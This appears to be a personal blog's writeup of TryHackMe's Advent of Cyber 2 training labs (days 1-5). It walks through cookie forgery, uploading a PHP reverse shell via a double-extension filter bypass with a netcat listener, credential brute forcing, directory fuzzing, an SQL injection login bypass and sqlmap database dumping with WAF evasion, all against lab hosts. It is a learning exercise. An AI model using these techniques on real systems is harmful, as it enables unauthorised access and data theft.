				<img width="900" height="506" src="https://www.poggie.de/wp-content/uploads/2020/12/AoC-2020-900x506.jpg" class="attachment-post-image size-post-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.poggie.de/wp-content/uploads/2020/12/AoC-2020-900x506.jpg 900w, https://www.poggie.de/wp-content/uploads/2020/12/AoC-2020-300x169.jpg 300w, https://www.poggie.de/wp-content/uploads/2020/12/AoC-2020-1024x576.jpg 1024w, https://www.poggie.de/wp-content/uploads/2020/12/AoC-2020-1536x864.jpg 1536w, https://www.poggie.de/wp-content/uploads/2020/12/AoC-2020-1280x720.jpg 1280w, https://www.poggie.de/wp-content/uploads/2020/12/AoC-2020.jpg 1920w" sizes="auto, (max-width: 900px) 100vw, 900px" />			</a><!-- .featured-media -->
		</figure><!-- .post-image -->

	
	<div class="post-inner">

		
			<div class="post-header">

				
					<h2 class="post-title"><a href="https://www.poggie.de/tryhackme-advent-of-cyber-2-writeup/">TryHackMe &#8211; Advent of Cyber 2 Day 1-6 &#8211; Web Exploitation [Writeup]</a></h2>

							
		<div class="post-meta">

			<p class="post-author"><span>By </span><a href="https://www.poggie.de/author/poggie/" title="Posts by Poggie" rel="author">Poggie</a></p>

			<p class="post-date"><span>On </span><a href="https://www.poggie.de/tryhackme-advent-of-cyber-2-writeup/">December 1, 2020</a></p>

							<p class="post-categories"><span>In </span><a href="https://www.poggie.de/category/learning/" rel="category tag">Learning</a>, <a href="https://www.poggie.de/category/tech/" rel="category tag">Tech</a>, <a href="https://www.poggie.de/category/tech/wargame-ctf-writeups/" rel="category tag">Wargame / CTF Writeups</a></p>
			
			
		</div><!-- .post-meta -->

		
			</div><!-- .post-header -->

		
		
			<div class="post-content entry-content">
				
<p><a href="https://tryhackme.com/room/adventofcyber2">Advent of Cyber 2</a>&nbsp;is a free, holiday season themed room on&nbsp;<a href="https://tryhackme.com/">TryHackMe</a>&nbsp;all you need to get started is an account.</p>



<p>A new challenge is being released every day and I will update this blog post after I completed the next day.</p>



<h1 class="wp-block-heading">Day 1 &#8211; A Christmas Crisis</h1>



<p>Deploy the attack machine and the challenge by clicking the green buttons. Then open the browser of the attack box and enter the IP of the deployed challenge box.</p>



<div class="wp-block-image"><figure class="aligncenter size-large"><img loading="lazy" decoding="async" width="1024" height="964" src="https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-cyber-Day-1-01-1024x964.jpg" alt="" class="wp-image-227" srcset="https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-cyber-Day-1-01-1024x964.jpg 1024w, https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-cyber-Day-1-01-300x282.jpg 300w, https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-cyber-Day-1-01-900x847.jpg 900w, https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-cyber-Day-1-01.jpg 1275w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure></div>



<p>Now create a user by typing in a username &amp; password then clicking register. Now log in.</p>



<p>Toggle on the developer tools of the browser with ctrl-shift-i. And navigate to the data panel. Here you can see the cookie name and value.</p>



<div class="wp-block-image"><figure class="aligncenter size-large"><img loading="lazy" decoding="async" width="1024" height="855" src="https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-cyber-Day-1-02-1024x855.jpg" alt="" class="wp-image-228" srcset="https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-cyber-Day-1-02-1024x855.jpg 1024w, https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-cyber-Day-1-02-300x250.jpg 300w, https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-cyber-Day-1-02-900x751.jpg 900w, https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-cyber-Day-1-02.jpg 1270w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure></div>



<p>Looking at the value you can either know by experience what kind of encoding is use. Or, if you have no idea you can pull up&nbsp;<a href="https://gchq.github.io/CyberChef/">cyberchef</a>, paste in the value and try out a few of the favorites.</p>



<p>Hint: the answer is the full name of the encoding, not just the three letter short handle.</p>



<div class="wp-block-image"><figure class="aligncenter size-large"><img loading="lazy" decoding="async" width="1024" height="969" src="https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-cyber-Day-1-03-1024x969.jpg" alt="" class="wp-image-229" srcset="https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-cyber-Day-1-03-1024x969.jpg 1024w, https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-cyber-Day-1-03-300x284.jpg 300w, https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-cyber-Day-1-03-900x852.jpg 900w, https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-cyber-Day-1-03-1280x1211.jpg 1280w, https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-cyber-Day-1-03.jpg 1282w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure></div>



<p>For my username of&nbsp;<code>foobar</code>&nbsp;the cookie decodes to:</p>



<pre class="wp-block-code"><code>{"company":"The Best Festival Company", "username":"foobar"}</code></pre>



<p>This is the JSON format. (Sorry, no idea to be less obvious about it.)</p>



<p>To get Santa&#8217;s cookie, we now need to change the username in the JSON to&nbsp;<code>santa</code>&nbsp;and encode that JSON into Hex again. You can do that in CyberChef as well. Make sure to select a delimiter of none.</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="664" src="https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-cyber-Day-1-04-1024x664.jpg" alt="" class="wp-image-233" srcset="https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-cyber-Day-1-04-1024x664.jpg 1024w, https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-cyber-Day-1-04-300x195.jpg 300w, https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-cyber-Day-1-04-900x584.jpg 900w, https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-cyber-Day-1-04.jpg 1036w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



<p>Now we go back to the assembly line website and out developer tools. We replace the value of the auth cookie with what we just calculated, then reload the page.</p>



<p>Now we can turn on the assembly line again and when all switches are flipped on, the final flag is revealed.</p>



<figure class="wp-block-image size-large is-style-default"><img loading="lazy" decoding="async" width="1024" height="917" src="https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-cyber-Day-1-05-1024x917.jpg" alt="" class="wp-image-234" srcset="https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-cyber-Day-1-05-1024x917.jpg 1024w, https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-cyber-Day-1-05-300x269.jpg 300w, https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-cyber-Day-1-05-900x806.jpg 900w, https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-cyber-Day-1-05.jpg 1273w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



<h1 class="wp-block-heading" id="dec-2nd-the-elf-strikes-back">Day 2 &#8211; The Elf Strikes Back!</h1>



<p>As always we start with deploying both the attack box and the challenge server.</p>



<div class="wp-block-image"><figure class="aligncenter size-large"><img loading="lazy" decoding="async" width="1024" height="882" src="https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-cyber-Day-02-01-1024x882.jpg" alt="" class="wp-image-244" srcset="https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-cyber-Day-02-01-1024x882.jpg 1024w, https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-cyber-Day-02-01-300x258.jpg 300w, https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-cyber-Day-02-01-900x775.jpg 900w, https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-cyber-Day-02-01.jpg 1273w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure></div>



<p>First we bring up the IP of the challenge in our browser. The website pretty much tells us what to do next. We add&nbsp;<code>?id=YOUR_ID_HERE</code>&nbsp;to the url and replace&nbsp;<code>YOUR_ID_HERE</code>&nbsp;with the code provided the challenge description.</p>



<p>This leads us to the upload page.</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="761" src="https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-cyber-Day-02-02-1024x761.jpg" alt="" class="wp-image-245" srcset="https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-cyber-Day-02-02-1024x761.jpg 1024w, https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-cyber-Day-02-02-300x223.jpg 300w, https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-cyber-Day-02-02-900x669.jpg 900w, https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-cyber-Day-02-02.jpg 1264w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



<p>Checking the file types in the upload dialog or the source code will reveal, that the website is accepting .jpeg, .jpg and .png file. Those all are common image formats.</p>



<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"></div></div>



<div class="wp-block-image"><figure class="aligncenter size-large"><img loading="lazy" decoding="async" width="259" height="241" src="https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-cyber-Day-02-03-3.jpg" alt="" class="wp-image-258"/></figure></div>



<div class="wp-block-image"><figure class="aligncenter size-large"><img loading="lazy" decoding="async" width="871" height="525" src="https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-cyber-Day-02-04-3.jpg" alt="" class="wp-image-259" srcset="https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-cyber-Day-02-04-3.jpg 871w, https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-cyber-Day-02-04-3-300x181.jpg 300w" sizes="auto, (max-width: 871px) 100vw, 871px" /></figure></div>



<p>The Walk-through / challenge asks us now to upload a reverse shell. The briefing even tells us what reverse shell.</p>



<p>But let us quickly talk about how we can find out what kind of reverse shell we should try. First we need to know what programming language is being run by the server. If we are lucky, like in this case, we get that information via the http header.</p>



<p>To view the header, we open up the developer tools again and head to the network tab. After a reload of the page, it should populate. We click on the main file, the one with our id, then select headers on the right panel. Scrolling through the headers we can find&nbsp;<code>X-Powered-By: PHP/7.2.24</code></p>



<div class="wp-block-image"><figure class="aligncenter size-large"><img loading="lazy" decoding="async" width="1024" height="201" src="https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-cyber-Day-02-05-1024x201.jpg" alt="" class="wp-image-248" srcset="https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-cyber-Day-02-05-1024x201.jpg 1024w, https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-cyber-Day-02-05-300x59.jpg 300w, https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-cyber-Day-02-05-900x177.jpg 900w, https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-cyber-Day-02-05.jpg 1281w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure></div>



<p>This tells us we are looking for a php reverse shell, just as suggested in the challenge.</p>



<p>As suggested in the guide, we copy the reverse sehll with&nbsp;<code>cp /usr/share/webshells/php/php-reverse-shell.php .</code>&nbsp;in the terminal to our working directory. Then we run&nbsp;<code>subl php-reverse-shell.php</code>&nbsp;to open the reverse shell code in sublime text.</p>



<p>Now we change line 49 and replace the placeholder with the IP of our attack box. We can find that IP right in the top of the try hackme page. We also change the port in line 50 to the suggested&nbsp;<code>4444</code>. As long as we use a free, high number port we can choose whatever we like here, we just have to make sure to use the same port when setting up the listener in the next step.</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="182" src="https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-cyber-Day-02-06-1024x182.jpg" alt="" class="wp-image-249" srcset="https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-cyber-Day-02-06-1024x182.jpg 1024w, https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-cyber-Day-02-06-300x53.jpg 300w, https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-cyber-Day-02-06-900x160.jpg 900w, https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-cyber-Day-02-06.jpg 1036w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



<p>After saving the file we switch back to the terminal and set up a netcat listener with&nbsp;<code>sudo nc -lvnp 4444</code></p>



<p>Netcat is a tool that allows us to listen to and send network traffic. We need to run it with sudo (running it with root privileges) to make sure it has the permissions to open the port we specified.</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="733" height="289" src="https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-cyber-Day-02-07.jpg" alt="" class="wp-image-250" srcset="https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-cyber-Day-02-07.jpg 733w, https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-cyber-Day-02-07-300x118.jpg 300w" sizes="auto, (max-width: 733px) 100vw, 733px" /></figure>



<p>Now we need to upload our reverse shell. But the websites does not accept .php file. We still need it to end in .php for the server to interpret the files as code and run it though.</p>



<p>That&#8217;s why we can try need to rename it to include one of the supported file types, for example let it end in&nbsp;<code>.png.php</code></p>



<p>It uploads the file but we still have nothing on the terminal. We first have to get the server to execute out reverse shell. Sometimes you can get lucky and the uploaded file gets displayed right back to you. But this is not the case here.</p>



<p>So we need to find our reverse shell. It will be in some kind of upload directory on the server. We could use something like fuff and use a word list to find potential upload urls. But in this case, we can try and guess a few common ones. Like upload.</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="597" height="272" src="https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-cyber-Day-02-08.jpg" alt="" class="wp-image-253" srcset="https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-cyber-Day-02-08.jpg 597w, https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-cyber-Day-02-08-300x137.jpg 300w" sizes="auto, (max-width: 597px) 100vw, 597px" /></figure>



<p>We can click our reverse shell there. The website probably will be stuck loading but we get back our shell in the terminal.</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="747" height="445" src="https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-cyber-Day-02-09.jpg" alt="" class="wp-image-251" srcset="https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-cyber-Day-02-09.jpg 747w, https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-cyber-Day-02-09-300x179.jpg 300w" sizes="auto, (max-width: 747px) 100vw, 747px" /></figure>



<p>With&nbsp;<code>/var/www/flag.txt</code>&nbsp;we can display the final flag.</p>



<h1 class="wp-block-heading">Day 3 &#8211; Christmas Chaos</h1>



<p>This day very much follows the guide already outlined in the challenge, so I will keep this brief.</p>



<p>After starting the attack box and deploying the challenge, we first have a look at the website. It is a typical login form.</p>



<div class="wp-block-image"><figure class="aligncenter size-large"><img loading="lazy" decoding="async" width="1024" height="871" src="https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-cyber-Day-03-01-1024x871.jpg" alt="" class="wp-image-265" srcset="https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-cyber-Day-03-01-1024x871.jpg 1024w, https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-cyber-Day-03-01-300x255.jpg 300w, https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-cyber-Day-03-01-900x765.jpg 900w, https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-cyber-Day-03-01.jpg 1270w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure></div>



<p>We launch burp suit, set the Firefox proxy to burp and set intercept in the burp proxy to on. We put in some test credentials and send them. Burp intercepts the request and we can have a look at it.</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="509" src="https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-cyber-Day-03-02-1024x509.jpg" alt="" class="wp-image-266" srcset="https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-cyber-Day-03-02-1024x509.jpg 1024w, https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-cyber-Day-03-02-300x149.jpg 300w, https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-cyber-Day-03-02-900x447.jpg 900w, https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-cyber-Day-03-02.jpg 1276w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



<p>In the http history tab we can send the request to the burp intruder. In the positions tab in intruders we mark the positions. The two positions we need are the text data we had send.</p>



<div class="wp-block-image"><figure class="aligncenter size-large"><img loading="lazy" decoding="async" width="1024" height="815" src="https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-cyber-Day-03-03-1024x815.jpg" alt="" class="wp-image-267" srcset="https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-cyber-Day-03-03-1024x815.jpg 1024w, https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-cyber-Day-03-03-300x239.jpg 300w, https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-cyber-Day-03-03-900x716.jpg 900w, https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-cyber-Day-03-03.jpg 1276w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure></div>



<p>Then we move to the payloads tab and enter the suggested word lists of the challenge. Switch between the two lists with the payload set drop down.</p>



<div class="wp-block-image"><figure class="aligncenter size-large"><img loading="lazy" decoding="async" width="1024" height="598" src="https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-cyber-Day-03-04-1024x598.jpg" alt="" class="wp-image-268" srcset="https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-cyber-Day-03-04-1024x598.jpg 1024w, https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-cyber-Day-03-04-300x175.jpg 300w, https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-cyber-Day-03-04-900x526.jpg 900w, https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-cyber-Day-03-04.jpg 1273w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure></div>



<p>After clicking Start Attack and clicking away the community edition warning, we have a look at the results. There is only one that looks different.</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="428" src="https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-cyber-Day-03-05-1024x428.jpg" alt="" class="wp-image-269" srcset="https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-cyber-Day-03-05-1024x428.jpg 1024w, https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-cyber-Day-03-05-300x125.jpg 300w, https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-cyber-Day-03-05-900x376.jpg 900w, https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-cyber-Day-03-05.jpg 1263w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



<p>We disable the intercept and try that set of credentials to log in. In that control panel we find the flag.</p>



<div class="wp-block-image"><figure class="aligncenter size-large"><img loading="lazy" decoding="async" width="1024" height="892" src="https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-cyber-Day-03-06-1024x892.jpg" alt="" class="wp-image-270" srcset="https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-cyber-Day-03-06-1024x892.jpg 1024w, https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-cyber-Day-03-06-300x261.jpg 300w, https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-cyber-Day-03-06-900x784.jpg 900w, https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-cyber-Day-03-06.jpg 1252w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure></div>



<h1 class="wp-block-heading">Day 4 &#8211; Santa&#8217;s Watching</h1>



<p>After starting the attack box and deploying the challenge we can view the defaced site.</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="785" src="https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-cyber-Day-04-01-1024x785.jpg" alt="" class="wp-image-275" srcset="https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-cyber-Day-04-01-1024x785.jpg 1024w, https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-cyber-Day-04-01-300x230.jpg 300w, https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-cyber-Day-04-01-900x690.jpg 900w, https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-cyber-Day-04-01-1280x981.jpg 1280w, https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-cyber-Day-04-01.jpg 1285w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



<p>To solve the second question, read the documentation above, it should tell you how to construct the required command.</p>



<p>Now we try to find the API endpoint of the forum with gobuster. As suggested we use -w to specify the dirbuster big word list. We add the .php extension with -x. This is not needed to solve the challenge, it just put it in there because most forum software is written in php and so have been the previous challenges.</p>



<pre class="wp-block-code"><code>&lt;code>gobuster dir -u http://10.10.79.210/ -w /usr/share/wordlists/dirb/big.txt -x .php&lt;/code></code></pre>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="752" src="https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-cyber-Day-04-02-1024x752.jpg" alt="" class="wp-image-276" srcset="https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-cyber-Day-04-02-1024x752.jpg 1024w, https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-cyber-Day-04-02-300x220.jpg 300w, https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-cyber-Day-04-02-900x661.jpg 900w, https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-cyber-Day-04-02.jpg 1108w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



<p>In gobuster&#8217;s output we find /api with a 301 http code, indicating it has permanently moved. We pull the url up in the browser.</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="384" src="https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-cyber-Day-04-03-1024x384.jpg" alt="" class="wp-image-277" srcset="https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-cyber-Day-04-03-1024x384.jpg 1024w, https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-cyber-Day-04-03-300x112.jpg 300w, https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-cyber-Day-04-03-900x337.jpg 900w, https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-cyber-Day-04-03.jpg 1276w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



<p>It redirects to /api/ , a folder on the server. It looks like the API is only containing one endpoint, <code>site-log.php</code></p>



<p>The challenge tells us that the parameter for the endpoint is date. Usually we would have to find that one out by either fuzzing or reading documentation if that is availible for the software running.</p>



<p>So we fuzz it with wfuzz:</p>



<pre class="wp-block-code"><code>wfuzz -c -z file,/opt/AoC-2020/Day-4/wordlist -u http://10.10.79.210/api/site-log.php?date=FUZZ</code></pre>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="740" src="https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-cyber-Day-04-04-1024x740.jpg" alt="" class="wp-image-278" srcset="https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-cyber-Day-04-04-1024x740.jpg 1024w, https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-cyber-Day-04-04-300x217.jpg 300w, https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-cyber-Day-04-04-900x650.jpg 900w, https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-cyber-Day-04-04.jpg 1114w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



<p>In the output we see one of the results to have a different length. So we pull up the url with that parameter.</p>



<pre class="wp-block-code"><code>http:&#47;&#47;10.10.79.210/api/site-log.php?date=20201125</code></pre>



<p>That will give us the flag and complete this day.</p>



<h1 class="wp-block-heading">Day 5 &#8211; Someone stole Santa&#8217;s gift list!</h1>



<p>First we pull of the site in the browser.</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="893" src="https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-Cyber-2-Day-05-01-1024x893.jpg" alt="" class="wp-image-286" srcset="https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-Cyber-2-Day-05-01-1024x893.jpg 1024w, https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-Cyber-2-Day-05-01-300x261.jpg 300w, https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-Cyber-2-Day-05-01-900x784.jpg 900w, https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-Cyber-2-Day-05-01.jpg 1192w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



<p>I very much recommend that you play around a bit with the SQL injection training site also hosted on port 3000 if you are new to SQL injections.</p>



<p>Next we are supposed to guess the panel name. Trying a few things will hopefully lead you eventually to <code>santapanel</code></p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="401" src="https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-Cyber-2-Day-05-02-1024x401.jpg" alt="" class="wp-image-285" srcset="https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-Cyber-2-Day-05-02-1024x401.jpg 1024w, https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-Cyber-2-Day-05-02-300x118.jpg 300w, https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-Cyber-2-Day-05-02-900x353.jpg 900w, https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-Cyber-2-Day-05-02.jpg 1281w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



<p>Now we can us an SQL injection to bypass the login page. We use santa as username and <code>' or true; --</code> as password. The <code>'</code> end the string where the password is meant to be inerted. <code>or true;</code> adds another condition to the SQL statement. It now basically asks if the password matches or true. or true always leads to true so the comparisson with the password become irrelevant and we can log in with any existing user we specify. <code>--</code> mark the rest of the original SQL querry as comment.</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="662" src="https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-Cyber-2-Day-05-03-1024x662.jpg" alt="" class="wp-image-284" srcset="https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-Cyber-2-Day-05-03-1024x662.jpg 1024w, https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-Cyber-2-Day-05-03-300x194.jpg 300w, https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-Cyber-2-Day-05-03-900x582.jpg 900w, https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-Cyber-2-Day-05-03.jpg 1277w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



<p>Our next task is to fins out how many entries the gift table has and what Paul wants. We can use the same payload <code>' or true; --</code> again. This time it does not invalidate the password, but the kids name. This way it puts out the gift for every kid. Now it just is a matter of counting and finding Pauls gift.</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="831" src="https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-Cyber-2-Day-05-04-1024x831.jpg" alt="" class="wp-image-283" srcset="https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-Cyber-2-Day-05-04-1024x831.jpg 1024w, https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-Cyber-2-Day-05-04-300x243.jpg 300w, https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-Cyber-2-Day-05-04-900x730.jpg 900w, https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-Cyber-2-Day-05-04.jpg 1277w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



<p>The screenshot is intentionally cropped to not reveal the answers. What we can see that the search terms are transmitted in the URL as GET parameter. This makes using a tool like SQL map rather easy. So instead of manually dumping the database to look for the flag and admin password, we use SQL map.</p>



<p>Firt we start up burp and switch the proxy in the browser to burp. Then we reload the panel with a default search, like <code>shoes</code>. We send the request in the burp proxy to the intruder, where we can save ti to disk. This allows us to use the cookie of our session ect. with SQLmap.</p>



<p><code>sqlmap -r gift --dump-all --tamper=space2comment</code></p>



<p><code>-r gift</code> points sqlmap to the file saved from burp. I named mine gift but you might have chosen a different name.</p>



<p><code>--dump-all</code> asks it to dump all data it can find</p>



<p><code>--tamper=space2comment</code> is a simple WAF evasion technique something hinted at in the challenge. If you forget it, sqlmap will suggest it too though.</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="727" height="136" src="https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-Cyber-2-Day-05-06.jpg" alt="" class="wp-image-282" srcset="https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-Cyber-2-Day-05-06.jpg 727w, https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-Cyber-2-Day-05-06-300x56.jpg 300w" sizes="auto, (max-width: 727px) 100vw, 727px" /></figure>



<p>While it is running, sqlmap will prompt you for input. See the full dump below for details.</p>



<pre class="wp-block-code"><code>root@ip-10-10-172-235:~# sqlmap -r gift --dump-all --tamper=space2comment
        ___
       __H__
 ___ ___&#91;(]_____ ___ ___  {1.2.4#stable}
|_ -| . &#91;,]     | .'| . |
|___|_  &#91;.]_|_|_|__,|  _|
      |_|V          |_|   http://sqlmap.org

&#91;!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program

&#91;*] starting at 02:09:08

&#91;02:09:08] &#91;INFO] parsing HTTP request from 'gift'
&#91;02:09:08] &#91;INFO] loading tamper script 'space2comment'
&#91;02:09:08] &#91;INFO] testing connection to the target URL
&#91;02:09:08] &#91;INFO] testing if the target URL content is stable
&#91;02:09:09] &#91;INFO] target URL content is stable
&#91;02:09:09] &#91;INFO] testing if GET parameter 'search' is dynamic
&#91;02:09:09] &#91;INFO] confirming that GET parameter 'search' is dynamic
&#91;02:09:09] &#91;INFO] GET parameter 'search' is dynamic
